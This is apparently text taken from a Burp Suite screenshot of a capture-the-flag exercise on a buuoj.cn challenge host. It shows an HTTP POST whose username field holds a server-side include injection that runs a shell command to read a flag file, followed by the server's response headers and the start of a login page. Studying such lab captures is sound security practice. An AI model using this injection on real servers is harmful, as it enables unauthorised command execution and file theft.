 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
5 Upgrade-Insecure-Requests: 1
6 Origin: http://2f94bcb5-0a1c-496f-abda-13091d1dd612.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer:
http://2f94bcb5-0a1c-496f-abda-13091d1dd612.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
1784e7274db39b-096683fb34f743-5771031-144000-1784e7274dcc24
14 Connection: close
15
16 username=<!--#exec cmd="cat
../flag_990c66bf85a09c664f0b6741840499b2"-->&password=9162671
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 27 Apr 2021 17:43:53 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here: public/bb54e80a1b2aa93be37a0af83be7377615b5114e.shtml
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <title>
Login
</title>
16 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8"
17 <meta name="viewport" content="width=device-width">